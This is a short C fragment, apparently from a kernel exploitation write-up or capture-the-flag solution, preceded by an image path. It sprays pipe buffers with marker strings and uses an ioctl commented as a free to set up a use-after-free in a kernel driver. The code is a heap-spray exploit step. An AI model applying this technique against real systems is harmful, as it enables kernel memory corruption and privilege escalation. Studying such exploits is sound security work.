 for (int i = 0; i < 0x20; i++) {
if (pipe(pipes[i])) {
perror("pipe");
}
write(pipes[i][1], "0rb1t123", 8);
write(pipes[i][1], &i, 4);
write(pipes[i][1], "0rb1t123", 8);
}
ioctl(fd, 0xFFF1, key);//free
for (int i = 0x20; i < 0x40; i++) {
if (pipe(pipes[i])) {
perror("pipe");
}
write(pipes[i][1], "0rb1t123", 8);
write(pipes[i][1], &i, 4);
write(pipes[i][1], "0rb1t123", 8);
}